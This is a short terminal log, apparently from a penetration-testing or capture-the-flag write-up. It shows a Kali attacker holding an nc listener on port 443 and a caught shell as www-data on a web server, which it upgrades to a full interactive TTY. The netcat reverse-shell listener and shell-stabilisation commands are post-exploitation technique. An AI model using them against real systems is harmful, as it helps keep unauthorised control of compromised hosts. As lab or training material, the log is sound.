 $ script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@cb051c3bee38:/var/www/html$ ^Z
zsh: suspended  nc -lvnp 443
┌──(gabrie0x6c㉿kali)-[~]
└─$ stty raw -echo;fg
[1]  + continued  nc -lvnp 443
www-data@cb051c3bee38:/var/www/html$
www-data@cb051c3bee38:/var/www/html$